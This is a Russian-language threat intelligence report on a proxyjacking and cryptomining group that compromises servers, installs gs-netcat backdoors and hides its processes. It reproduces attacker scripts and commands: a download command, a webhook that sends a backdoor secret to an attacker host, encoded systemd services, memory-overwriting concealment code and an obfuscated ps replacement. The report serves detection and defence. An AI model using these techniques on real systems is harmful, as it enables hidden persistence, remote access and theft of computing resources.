В марте этого года команда Solar 4RAYS расследовала ИБ-инцидент в компании из IT-сектора. В ходе расследования мы выяснили, что главной целью атакующих был майнинг криптовалют и proxyjacking. Казалось бы, что может быть интересного в заурядном майнере или инструменте для проксирования трафика? Оказывается, может: необычные техники уклонения от обнаружения и скрытности, построение целой архитектуры в виде скриптов и других приемов автоматизации, следы использования утилиты gs-netcat и глобальный характер атаки.

Мы обнаружили свидетельства существования нескольких сотен взломанных инфраструктур по всему миру.

Группа активизировалась в 2024 году и продолжает свою деятельность в текущее время. Ее главная цель — финансовая нажива. В соответствии с правилами нашей таксономии, мы назвали группировку Proxy Trickster, и в этой статье расскажем о ее тактиках, техниках и масштабах деятельности.

Ключевые тезисы:

- Глобальная эксплуатация инфраструктуры. Группа атакует серверы по всему миру, используя известные уязвимости в публично доступных сервисах (например, Selenium Grid). Зафиксированы сотни скомпрометированных систем в 58 странах, включая США, Германию, Россию и Китай.

- Сложные техники скрытности. Ключевая особенность — подмена системных утилит (ps, pstree, pkill) на кастомные скрипты, маскирующие вредоносные процессы (например, [kworker/u8:1-events_unbound]). Это позволяет скрывать proxyjacking и майнинг от администраторов.



- Многоуровневая автоматизация атак. Используется цепочка скриптов (pl → km.inc → Y): pl: подмена утилит и установка proxyjacking-утилит; km.inc: запуск скрипта Y и остановка старых процессов и служб; Y: модифицированный deploy.sh от gsocket с веб-хуком для сбора данных.

- Монетизация через proxyjacking. Основной доход — продажа трафика через сервисы Packetshare.io, Pawns.app, Traffmonetizer, Earn.fm, Honeygain и Repocket.

- Использование gs-netcat для контроля. Утилита gs-netcat (маскируется под defunct/kernel-modules) обеспечивает удаленный доступ. Начиная с 2025 года группа использует модифицированный скрипт deploy.sh, который в свою очередь использует веб-хук для отправки секрета (GS_SECRET) на сервер злоумышленников.

- gs-netcat для Windows. Группа разработала несколько .NET-файлов, запуск одного из которых приводил к старту цепочки, в результате которой со скрытым окном запускался gs-netcat. Злоумышленники нашли архив с неподдерживаемой версией gs-netcat для Windows и добавили туда свои утилиты.

Вектор проникновения

В исследованной нами атаке точку входа восстановить не удалось, однако эксперты компании Cado Security писали, что данная группа использует известные уязвимости в Selenium Grid. В случае, который расследовали мы, это ПО не использовалось, в связи с чем имеется предположение, что группа атакует различные публично доступные сервисы, в которых присутствуют уже известные уязвимости.

Кейс: Майним везде и всегда

Известно, что для горизонтального перемещения использовался ssh с известным паролем для учетной записи root. Как часто бывает в Unix-системах, данные о таких входах были удалены из всех журналов, однако при тщательном анализе образов зараженных машин нашим специалистам удалось восстановить следы перемещений. Еще одной интересной особенностью атаки явилось использование мощностей не только виртуальных машин, функционирующих на гипервизоре, но и самого гипервизора для получения максимальной выгоды.

Техническое описание

Первые следы атак обнаруживаются с мая 2024 года. На всех исследованных нами системах после первоначального доступа по ssh с использованием известного пароля первым делом устанавливалась утилита gs-netcat в стандартное расположение /usr/bin/defunct. Такое расположение указано по умолчанию в скрипте deploy.sh для установки gsocket. Закрепление также осуществляется с использованием сервиса со стандартным наименованием «defunct.service».

На одну из первых скомпрометированных систем атакующие доставили утилиту masscan в расположение /usr/bin/masscan (MD5: 37fed7c537a4660fb343a03ed90628b5). В продолжение атаки на системы доставлялись скрипты, которые устанавливали различные утилиты для proxyjacking (неавторизованное использование сетевой пропускной способности для извлечения выгоды).

В результате анализа первых машин у нас не было точного понимания, как разворачивается последующая нагрузка на системах, однако мы продолжили исследование и сложили кусочки пазла воедино.

Начиная с августа 2024 года на системах начали появляться майнеры в нестандартном каталоге для unix систем: "/root/.config/share/htp/.0x/". С февраля 2025 года злоумышленники начали использовать модифицированный скрипт deploy.sh, в котором указали имя "kernel-modules", что приводило к созданию файла /usr/bin/kernel-modules и службы kernel-module.service. Также обновили скрипт pl (описан в одноименном разделе) — он стал подменять утилиты ps, pstree и pkill на собственные скрипты.

В упомянутой выше статье эксперты Cado Security описывают похожую активность в виде использования аналогичных утилит: gsocket, traffmonetizer, watchtower.

Общая схема работы скриптов

Скрипт pl, как мы считаем, размещается атакующим вручную, который выполняет команду на загрузку данного скрипта. Пример команды:

wget hxxp[:]//67.165.216[.]118/burjdubai/.jblae/pl -O /dev/shm/gr

Скрипт pl предназначен для выполнения некоторых действий на системе, в том числе для подмены утилит ps, pstree и pkill. Также он размещает и выполняет km.inc. Скрипт km.inc закрепляется на системе посредством задач в планировщике, выполняет некоторые действия и проверки, которые рассмотрим подробнее далее. Также скрипт загружает и выполняет дополнительный скрипт Y. Он является практически полной копией обычного скрипта deploy.sh из проекта gsocket с добавленным веб-хуком для сбора дополнительной телеметрии.

Скрипт pl

|

MD5 |

a643960d177cac8dd51fd9b60bcacc10 |

|

SHA1 |

b793511b67a31b96dfdcf5b2141788c087052eff |

|

SHA256 |

2e06cfb1eb53cb04e41185b3976ae597386d04eae1a5081f032d02efacd866c7 |

|

File name |

pl |

|

File type |

Shell script |

|

File size |

69 005 bytes |

|

C2 |

54.187.140[.]5 |

Самый первый скрипт в цепочке, который используется для подмены легитимных утилит, загрузки и установки следующего скрипта. Выполняемые скриптом действия кратко описываются следующими вызовами функций:

check_virt

del_old

check_installed

imposter_install

install_all

Подробнее:

- Функция сheck_virt определяет архитектуру системы, которая будет использоваться для установки proxyjacking-утилит в функции install_all.

- Функция del_old, судя по названию, должна что-то удалять, но удаляет только docker-контейнер децентрализованной VPN-сети, основанной на блокчейне.

В остальном — завершение запущенных старых процессов proxyjacking-утилит:

sta_tm_old=$(ps auxww | grep 8kf2CmW | grep -v grep | wc -l)

if [[ $sta_tm_old -gt "0" ]]

then

docker stop watchtower tm ; docker rm watchtower tm

fi

sta_net_old=$(ps auxww | grep "nworker" | grep boris | grep -v grep | wc -l)

if [[ $sta_net_old -gt "0" ]]

then

pgrep nworker | xargs kill ; pid_net_old=$(ps ax | grep "nworker" | grep boris | grep -v grep | awk '{$1=$1};1' | cut -d" " -f1) ; kill $pid_net_old

fi

sta_efm_old=$(ps auxww | grep "eworker" | grep "1:5H" | grep -v grep | wc -l)

if [[ $sta_efm_old -gt "0" ]]

then

pgrep eworker | xargs kill ; pid_net_old=$(ps ax | grep "eworker" | grep "1:5H" | grep -v grep | awk '{$1=$1};1' | cut -d" " -f1) ; kill $pid_net_old

fi

pgrep sworker | xargs kill

docker rm $(docker stop $(docker ps -a -q --filter ancestor=mysteriumnetwork/myst --format="{{.ID}}"))

Если существует файл /etc/systemd/system/brain.service — один из старых вредоносных файлов служб этого же злоумышленника (подробное описание в одноименном разделе), то:

- убирает атрибут immutable с файла /lib/systemd/system/km.inc для его изменения;

- обновляет его содержимое командой вида "bash <( echo <base64> | base64 -d )";

- возвращает атрибут immutable;

- прописывает /lib/systemd/system/km.inc в crontab на запуск каждый день в 02:30 от root и запускает его.

Основная задача скрипта km.inc — загрузка и запуск скрипта для установки, закрепления и запуска gsocket. Подробнее он описан в одноименном разделе.

- Функция check_installed определяет, какие proxyjacking-утилиты запущены для использования другими функциями, а также создает каталог для записи файлов этих утилит. Расположение зависит от нескольких факторов:

/dev/shm/.net-io/ — если /dev/shm смонтирован без noexec (позволяет запускать исполняемые файлы).

Иначе:

если есть root-права: /opt/.net/

если нет прав: /tmp/.net/

- Функция imposter_install (разработчик — любитель игры Among US?) отрабатывает при выполнении двух условий:

- если есть файл /etc/systemd/system/brain.service — старая служба после прошлого заражения;

- отсутствует файл /usr/local/lib/.bsd — это файл-индикатор того, что на хосте уже подменены утилиты ps, pstree и pkill.

Если условия выполнены, то загружает и заменяет утилиты ps, pstree и pkill на bash-скрипты, которые скрывают процессы утилит для proxyjacking.

Новые версии загружаются с адреса 54.187.140[.]5, после чего выполняется выдача прав файлам (chmod 755). Оригинальные исполняемые файлы "ps" и "pstree" перемещаются в каталог /bin, а "pkill" удаляется (подробнее в разделе «Подмена утилит ps, pstree и pkill»).

Далее:

- создается файл "/usr/local/lib/.bsd";

- для файлов gsocket ("/lib/systemd/system/kernel-modules.service", "/lib/systemd/system/kernel-modules.dat" и "/etc/systemd/system/multi-user.target.wants/kernel-modules.service") устанавливается атрибут только для чтения (chattr +i);

-

Выполняется отключение и зануление или перезапись старых вредоносных файлов

злоумышленника пустой строкой (echo "" >):

- /etc/systemd/system/brain.service — останавливает службы gsocket и «убивает» proxyjacking-утилиты;

- /etc/systemd/system/pinky.timer — запускает службу brain.service каждые 5 минут;

- /lib/systemd/system/kspmd.service — запускает /usr/bin/zombie;

- /lib/systemd/system/qlogger.service — запускает /usr/bin/qdump;

- /usr/bin/qdump — предположительно nworker — утилита для монетизации трафика через площадку pawns.app;

- /usr/bin/zombie — предположительно утилита для монетизации ресурсов устройства. Использует для этого PacketSDK.

- Функция install_all устанавливает множество программ для proxyjacking, загружаемых с адреса 54.187.140[.]5:

install_repocket()

install_repocket_arm()

install_psx86()

install_psarm7()

install_psaarch64()

install_psarm6()

install_psdk64()

install_psdkarm7()

install_psdkaarch64()

install_psdkarm6()

install_netio64()

install_netio_arm6()

install_netio_arm7()

install_bear_arm()

install_bear_x64()

install_netio_aarch64()

install_efm64()

install_efm_arm7()

install_tm_arm7_raw()

install_tm_x86-64_raw()

install_tm()

install_grass()

В результате загрузки выполняется запуск процессов kworker, xworker, nworker, bworker, eworker, tworker (именно эти процессы скрываются из вывода ps и pstree):

exec -a "[kworker/u8:1-events_unbound][psworker]" ./psworker -accept-tos -email=<redacted> -password=<redacted> > /dev/null 2>&1 &

exec -a "[xworker/1:3H-kblockd/u5:2-events_unbound]" ./xworker -appkey=<redacted> > /dev/null 2>&1 &

exec -a "[nworker/1:5H-kblockd/u8:1-events_unbound]" ./nworker -accept-tos -email=<redacted> -password=<redacted> -device-name=$device > /dev/null 2>&1 &

exec -a "[bworker-io/2:1H-kblockd/u8:1-events_unbound/u8:3-flush-179:0]" ./bworker-io -email <redacted> -password <redacted> > /dev/null 2>&1 &

exec -a "[eworker/1:6H-kblockd/u8:1-events_unbound]" ./eworker > /dev/null 2>&1 &

exec -a "[tworker/1:5H-kblockd/u8:1-events_unbound]" ./Cli start accept --token <redacted> > /dev/null 2>&1 &

Нам также показался интересным запуск proxyjacking-утилит в контейнерах, для чего на зараженную систему устанавливался docker. В статье Cado Security описывалась функция функция "install_tm()", которая запускала ПО для продажи трафика traffmonetizer в контейнере вместе с другим контейнером Watchtower (для автоматического обновления контейнеров, когда их образы получают новые версии):

docker run -d --name $NAME --restart=unless-stopped traffmonetizer/cli_v2:$ARCH start accept --token "$TMTOKEN" >/dev/null 2>&1

[[ ! $(docker ps -a) =~ watchtower ]] && yellow " Create TowerWatch.\n " && docker run -d --name watchtower --restart=always -p 2095:8080 -v /var/run/docker.sock:/var/run/docker.sock containrrr/watchtower --cleanup >/dev/null 2>&1

Есть странность использования параметра -p 2095:8080, который порт 2095 на хостовой машине перенаправляет на порт 8080 контейнера. У watchtower имеется HTTP-API на порте 8080, но для его активации необходимо запускать контейнер с указанием параметров --http-api-update (для активации API на 8080 порту) --http-api-token (токен для использования API).

В нашей версии скрипта злоумышленники решили расширить количество proxyjacking-утилит, запускаемых контейнерах:

Install_repocket, install_repocket_arm — запускали утилиту repocket (утилита для заработка на интернет‑трафике через одноименную платформу) в контейнере:

docker pull --platform linux/amd64 repocket/repocket:latest

docker run --platform linux/amd64 --name rpworker -e RP_EMAIL= -e RP_API_KEY= -d --restart=always repocket/repocket

По состоянию на июль 2025 года, судя по документации с официального сайта (последнее обновление — июль 2024), ARM-версии утилиты repocket (как и для Windows) пока нет (вместо ссылки для загрузки — Update soon). Злоумышленники для запуска утилиты repocket на ARM использовали эмуляцию x86_64 с помощью контейнера aptman/qus, предназначенного для настройки эмуляции архитектур через QEMU в Docker:

docker run --rm --privileged aptman/qus -s -- -p x86_64

Скрипт km.inc

|

MD5 |

eb4520e113d31a8276e61a17da85d380 |

|

SHA1 |

1c4fdd37ef8ecb8b6d429ccf693ff4491fb4cf9c |

|

SHA256 |

ff0969b872f853a87d2ba7450f7db549a4ac17e7553d61dc98a21e3f7bd06dac |

|

File name |

km.inc |

|

File type |

Shell script |

|

File size |

3 538 bytes |

|

C2 |

54.215.217[.]250 |

Скорее всего, название скрипта km — это сокращение от kernel-modules. Такое имя злоумышленники используют для файла службы и исполняемого файла gs-netcat.

Полезная нагрузка скрипта закодирована base64 в строке "base64_string" с использованием конструкции bash <( echo '<base64_string>' | base64 -d ), которая производит обратное преобразование и выполняет ее с использованием bash.

Краткое описание скрипта km.inc:

Основное предназначение — загрузка с жестко закодированного удаленного сервера скрипта Y (для установки и закрепления gs-netcat) и его запуск. Из дополнительных действий: делает файл секрета (/lib/systemd/system/kernel-modules.dat) и файлы службы gs-netcat (/lib/systemd/system/kernel-modules.service и /etc/systemd/system/multi-user.target.wants/kernel-modules.service) неудаляемыми, а также отключает старые вредоносные службы, завершает их процессы и обнуляет (заполняет пустой строкой) их файлы.

Подробне описание скрипта km.inc:

Остановка, отключение и обнуление файлов служб, завершение процессов для:

- /lib/systemd/system/qlogger.service — запускает qdump (предположительно pawnsapp).

- /lib/systemd/system/kspmd.service — запускает /usr/bin/zombie.

- /etc/systemd/system/brain.service — останавливает службы gsocket и завершает процессы proxyjacking утилит.

- /etc/systemd/system/pinky.timer — запускает службу brain.service каждые 5 минут.

Если файл с секретом gsocket невалиден (не существует или не состоит из одной строки), то:

- Снова отключение и обнуление файлов служб, перечисленных выше.

- Обнуление файлов:

- /usr/bin/zombie — предположительно xworker — утилита для монетизации ресурсов устройства, использующая PacketSDK.

- /usr/bin/qdump — предположительно nworker — утилита для монетизации трафика через площадку pawns.app.

- Загрузка и запуск скрипта для установки gsocket (hxxp://54.215.217[.]250/burjdubai/.jblae/y).

Если файл /etc/systemd/system/brain.service валиден (содержит больше двух строчек), то повторно отключает и обнуляет файлы служб и утилит zombie, qdump, перечисленных выше, а также завершает процессы zombie (по имени и через значение appkey).

Скрипт Y

|

MD5 |

a0814428275cea453343d98d3e9655f5 |

|

SHA1 |

c36d9183184c0f714369343e2859aadb2d02b670 |

|

SHA256 |

4a261405cb209f2cdd66b166d78bdbc919cc0a9dd6ceb0cf88340b977208e03f |

|

File name |

Y |

|

File type |

Shell script |

|

File size |

48 575 bytes |

|

C2 |

54.215.217[.]250 |

Является практически полной копией обычного скрипта deploy.sh проекта gsocket. Технически туда добавили буквально три строки: две стандартные глобальные переменные и вызов webhooks:

GS_WEBHOOK="http://193.168.143[.]199/nGs.php?s=\${GS_SECRET}"

GS_HIDDEN_NAME="kernel-modules"

……..

webhooks

GS_WEBHOOK — адрес веб-хука, куда отправляются данные GS_SECRET, который нужен для удаленного подключения к жертве.

GS_HIDDEN_NAME — кастомное имя сервиса и название утилиты gs-netcat, устанавливаемой на систему.

Также добавлен вызов webhooks в функцию test_network, а не только после окончания установки. Скорее всего, злоумышленники сделали это, чтобы всегда получать информацию о новой жертве вместе с GS_SECRET для удаленного подключения в случае успешного закрепления и запуска gsocket. В оригинальном deploy sh эта информация отправляется только после успешной установки и до запуска gsocket.

Описание старых служб, удаляемых скриптами pl/km.inc

systemctl disable --now brain.service

systemctl disable --now pinky.timer

systemctl disable --now kspmd.service

systemctl disable --now qlogger.service

echo "" > /usr/bin/qdump

echo "" > /usr/bin/zombie

echo "" > /etc/systemd/system/brain.service

echo "" > /etc/systemd/system/pinky.timer

echo "" > /lib/systemd/system/kspmd.service

echo "" > /lib/systemd/system/qlogger.service

В результате поиска по открытым источникам обнаружен скрипт с именем 332171148 (MD5: d67b556e68f88b48ce90cbff2d56fd61), который загружался с hxxp://149.56.81[.]207/i/web/i. В данном скрипте загружаются и запускаются исполняемые файлы, а также вышеуказанные службы. Исполняемых файлов за давностью получить не удалось, однако исходя из аргументов командной строки из скрипта можно предположить их назначение:

- /usr/bin/zombie — предположительно xworker — утилита для монетизации ресурсов устройства, использующая PacketSDK. Загружался с hxxp://149.56.81[.]207/i/${ARCH}/i.

- /usr/bin/zzd — предположительно bworker — утилита для монетизации трафика через площадку bearshare. Загружался с hxxp://149.56.81[.]207/i/armv7l/e (только для архитектуры armv7l).

- /usr/bin/qdump — предположительно nworker — утилита для монетизации трафика через площадку pawns.app. Загружался с hxxp://149.56.81[.]207/i/${ARCH}/a.

Значения ARCH: armv7l, armv6l, armv5l или aarch64.

1) /etc/systemd/system/pinky.timer — запускает службу brain.service каждые 5 минут. Данные сервиса:

[Unit]

Description=what are we gonna do tonight

[Timer]

OnCalendar=*:0/5

Unit=brain.service

[Install]

WantedBy=timers.target

2) /etc/systemd/system/brain.service — останавливает службы gsocket и proxyjacking утилиты. Данные сервиса:

[Unit]

Description=the same thing we do every night

[Service]

start=oneshot

ExecStart=/bin/bash -c "bash <( echo 'c3lzdGVtY3RsIHN0b3AgZGVmdW5jdCA7IHN5c3RlbWN0bCBkaXNhYmxlIGRlZnVuY3QgOyBzeXN0ZW1jdGwgc3RvcCBncy1kYnVzIDsgc3lzdGVtY3RsIGRpc2FibGUgZ3MtZGJ1cyA7IHBraWxsIC05IC1pIG53b3JrZXIgOyBwa2lsbCAtOSAtaSBld29ya2VyIDsgcGtpbGwgLTkgLWkgYndvcmtlciA7IHBraWxsIC05IC1pIHBzd29ya2VyIDsgcGtpbGwgLTkgLWkgdHdvcmtlciA7IGV4aXQgMA==' | base64 -d )"

[Install]

WantedBy=multi-user.target

Декодированные данные из base64:

systemctl stop defunct

systemctl disable defunct

systemctl stop gs-dbus

systemctl disable gs-dbus

pkill -9 -i nworker

pkill -9 -i eworker

pkill -9 -i bworker

pkill -9 -i psworker

pkill -9 -i tworker

exit 0

3) /lib/systemd/system/kspmd.service — запускает /usr/bin/zombie (предположительно xworker — утилита для монетизации ресурсов устройства, использующая PacketSDK).

Данные сервиса:

[Unit]

#ver1

Description=Kernel Same Page Merging

[Service]

Restart=always

RestartSec=30s

ExecStartPre=-/bin/bash -c "iptables -A OUTPUT -p tcp --dport 799 -j ACCEPT ; iptables -A OUTPUT -p tcp --dport 800 -j ACCEPT ; iptables -A OUTPUT -p udp --dport 799 -j ACCEPT ; iptables -A OUTPUT -p udp --dport 800 -j ACCEPT ; iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT"

ExecStart=/bin/bash -c "exec -a '[kspmd]' '/usr/bin/zombie' '-appkey="

[Install]

WantedBy=multi-user.target

4) /lib/systemd/system/qlogger.service — запускает qdump (предположительно pawnsapp — утилита для монетизации трафика через площадку pawns.app).

Данные сервиса:

[Unit]

#ver1

Description=log dumped queing events

[Service]

Restart=always

RestartSec=30s

ExecStart=/bin/bash -c "exec -a '[irq/420-mmc2]' '/usr/bin/qdump' '-accept-tos' '-email=' '-password=' '-device-name=$devn'"

ExecStartPost=/bin/bash -c "bash <( echo 'c2xlZXAgMyA7IHZhbD0xMDI0IDsgYnNwaWQ9JChwaWRvZiAnW2lycS80MjAtbW1jMl0nKSA7IGFkZHM9JChjYXQgL3Byb2MvJHtic3BpZH0vbWFwcyB8IGdyZXAgc3RhY2tdIHwgYXdrICd7IHByaW50ICQxIH0nKSA7IGxvdz0kKGVjaG8gJGFkZHMgfCBjdXQgLWQgJy0nIC1mMSkgOyBoaWdoPSQoZWNobyAkYWRkcyB8IGN1dCAtZCAnLScgLWYyKSA7IE9GRlNFVD0kKGRkIGlmPS9wcm9jLyR7YnNwaWR9L21lbSBicz0xIHNraXA9JCgoMHgkaGlnaCAtICR2YWwpKSBjb3VudD0kdmFsIHwgeHhkIC1wIC1jICR2YWwgfCBhd2sgLXYgaGV4PSI1YjY5NzI3MTJmMzQzMjMwMmQ2ZDZkNjMzMjVkIiAne3ByaW50IGludCgoaW5kZXgoJDAsIGhleCktMSkvMil9JykgOyBkZCBpZj0vZGV2L3plcm8gYnM9MSBjb3VudD0xMTQgb2Y9L3Byb2MvJHtic3BpZH0vbWVtIGJzPTEgc2Vlaz0kKCgweCRoaWdoIC0gJHZhbCArICRPRkZTRVQpKSBjb252PW5vdHJ1bmM=' | base64 -d )"

[Install]

WantedBy=multi-user.target

Декодированные данные из base64:

sleep 3 ; val=1024 ; bspid=$(pidof '[irq/420-mmc2]') ; adds=$(cat /proc/${bspid}/maps | grep stack] | awk '{ print $1 }') ; low=$(echo $adds | cut -d '-' -f1) ; high=$(echo $adds | cut -d '-' -f2) ; OFFSET=$(dd if=/proc/${bspid}/mem bs=1 skip=$((0x$high - $val)) count=$val | xxd -p -c $val | awk -v hex="5b6972712f3432302d6d6d63325d" '{print int((index($0, hex)-1)/2)}') ; dd if=/dev/zero bs=1 count=114 of=/proc/${bspid}/mem bs=1 seek=$((0x$high - $val + $OFFSET)) conv=notrunc

Данный сервис запускает исполняемый qdump с именем [irq/420-mmc2] с некоторыми параметрами. После запуска выполняет команду в base64, которая направлена на поиск запущенного ранее процесса [irq/420-mmc2], после чего по смещению записывается 114 пустых байтов.

5) /lib/systemd/system/irqmmc.service — запускает zzd (предположительно bworker — утилита для монетизации трафика через площадку bearshare). Этот сервис не упоминался в скриптах pl и km.inc.

[Unit]

#ver1

Description=Interrupt Queing for MMC

[Service]

Restart=always

RestartSec=30s

ExecStartPre=-/bin/bash -c "iptables -A OUTPUT -p tcp --dport 7000 -j ACCEPT ; iptables -A OUTPUT -p tcp --dport 8222 -j ACCEPT ; iptables -A OUTPUT -p udp --dport 7000 -j ACCEPT ; iptables -A OUTPUT -p udp --dport 8222 -j ACCEPT ; iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT"

ExecStart=/bin/bash -c "exec -a '[irq/69-mmc1]' '/usr/bin/zzd' '-email=' '-password='"

ExecStartPost=/bin/bash -c "bash <( echo 'c2xlZXAgMyA7IHZhbD0xMDI0IDsgYnNwaWQ9JChwaWRvZiAnW2lycS82OS1tbWMxXScpIDsgYWRkcz0kKGNhdCAvcHJvYy8ke2JzcGlkfS9tYXBzIHwgZ3JlcCBzdGFja10gfCBhd2sgJ3sgcHJpbnQgJDEgfScpIDsgbG93PSQoZWNobyAkYWRkcyB8IGN1dCAtZCAnLScgLWYxKSA7IGhpZ2g9JChlY2hvICRhZGRzIHwgY3V0IC1kICctJyAtZjIpIDsgT0ZGU0VUPSQoZGQgaWY9L3Byb2MvJHtic3BpZH0vbWVtIGJzPTEgc2tpcD0kKCgweCRoaWdoIC0gJHZhbCkpIGNvdW50PSR2YWwgfCB4eGQgLXAgLWMgJHZhbCB8IGF3ayAtdiBoZXg9Ijc2Mzc2YzAiICd7cHJpbnQgaW50KChpbmRleCgkMCwgaGV4KS0xKzgpLzIpfScpIDsgZGQgaWY9L2Rldi96ZXJvIGJzPTEgY291bnQ9NjUgb2Y9L3Byb2MvJHtic3BpZH0vbWVtIGJzPTEgc2Vlaz0kKCgweCRoaWdoIC0gJHZhbCArICRPRkZTRVQpKSBjb252PW5vdHJ1bmM=' | base64 -d )"

[Install]

WantedBy=multi-user.target

Декодированные данные из base64:

sleep 3 ; val=1024 ; bspid=$(pidof '[irq/69-mmc1]') ; adds=$(cat /proc/${bspid}/maps | grep stack] | awk '{ print $1 }') ; low=$(echo $adds | cut -d '-' -f1) ; high=$(echo $adds | cut -d '-' -f2) ; OFFSET=$(dd if=/proc/${bspid}/mem bs=1 skip=$((0x$high - $val)) count=$val | xxd -p -c $val | awk -v hex="76376c0" '{print int((index($0, hex)-1+8)/2)}') ; dd if=/dev/zero bs=1 count=65 of=/proc/${bspid}/mem bs=1 seek=$((0x$high - $val + $OFFSET)) conv=notrun

Майнеры



Начиная с августа 2024 года на системах начинают появляться майнеры в нестандартном каталоге для unix систем: "/root/.config/share/htp/.0x/". Файлы:

- "io.cfg" (MD5: 99de08621882033aac4f62ae5fa59341) — конфиг файл майнера;

- "io-broker" (MD5: 8f633ade35df4f992eb28a2c5bc37cef) — майнер XMRIG;

- "io-loadbal" (MD5: b67e346e2dcd80e4982f92170f2c5052) — gs-netcat.

Внутри файла конфигурации указан адрес пула zergpool, в качестве адреса кошелька указан 84z4f4pGRtW2CFns7kXyRo9pwmK7GBCv6C2zKhM9qU3wiradPUs4W477sCXg5mjGiWRJu8JNZG97EN29nF9aCUUbSbTFwRS.

Всего за период активности этого кошелька (~1 год) злоумышленникам удалось намайнить 0.86820487 XMR, а последняя транзакция производилась 7 апреля 2025 года. По текущему курсу сумма эквивалентна 340 долларам.

Подмена утилит ps, pstree и pkill

Атакующие выполнили подмену утилит ps, pstree и pkill. При этом любопытен способ, которым они это сделали. Например, вместо исполняемого файла ps на системах размещался скрипт со следующим содержанием:

z="

";Mz='|ywo';Ez='ewor';Pz='/bin';Cz='work';Nz='\|zw';Kz='r\|t';Iz='\|bw';Zz='v "g';Sz='1 | ';Dz='er\|';az='rep"';Hz='rker';Rz='t0 $';Uz=' -v ';Yz='ep -';Vz='"$hi';Az='hide';Wz='de" ';Oz='r"';Jz='orke';Tz='grep';Qz='/ini';Fz='ker\';Lz='xwor';Xz='| gr';Gz='|nwo';Bz='="ps';

eval "$Az$Bz$Cz$Dz$Ez$Fz$Gz$Hz$Iz$Jz$Kz$Cz$Dz$Lz$Fz$Mz$Hz$Nz$Jz$Oz$z$Pz$Qz$Rz$Sz$Tz$Uz$Vz$Wz$Xz$Yz$Zz$az"

В результате несложных преобразований для снятия обфускации получаем содержимое скрипта:

hide="psworker\|eworker\|nworker\|bworker\|tworker\|xworker\|yworker\|zworker"

/bin/init0 $1 | grep -v "$hide" | grep -v "grep"

Как следует из скрипта, он скрывает некоторые строки из вывода утилиты ps, которая находится в расположении /bin/init0.

Полностью аналогичная история с утилитой pstree, которая перемещалась в расположение /bin/init1 и фильтровала из вывода те же самые строки.

А вот вместо pkill в подмененном скрипте после деобфускации имелись только такие строки:

if [[ $1 = "--help" ]]; then

echo "

Usage:

pkill [options] <pattern>

Options:

-<sig> signal to send (either number or name)

-H, --require-handler match only if signal handler is present

-q, --queue <value> integer value to be sent with the signal

-e, --echo display what is killed

-c, --count count of matching processes

-f, --full use full process name to match

-g, --pgroup <PGID,...> match listed process group IDs

-G, --group <GID,...> match real group IDs

-i, --ignore-case match case insensitively

-n, --newest select most recently started

-o, --oldest select least recently started

-O, --older <seconds> select where older than seconds

-P, --parent <PPID,...> match only child processes of the given parent

-s, --session <SID,...> match session IDs

--signal <sig> signal to send (either number or name)

-t, --terminal <tty,...> match by controlling terminal

-u, --euid <ID,...> match by effective IDs

-U, --uid <ID,...> match by real IDs

-x, --exact match exactly with the command name

-F, --pidfile <file> read PIDs from file

-L, --logpidfile fail if PID file is not locked

-r, --runstates <state> match runstates [D,S,Z,...]

-A, --ignore-ancestors exclude our ancestors from results

--cgroup <grp,...> match by cgroup v2 names

--ns <PID> match the processes that belong to the same

namespace as <pid>

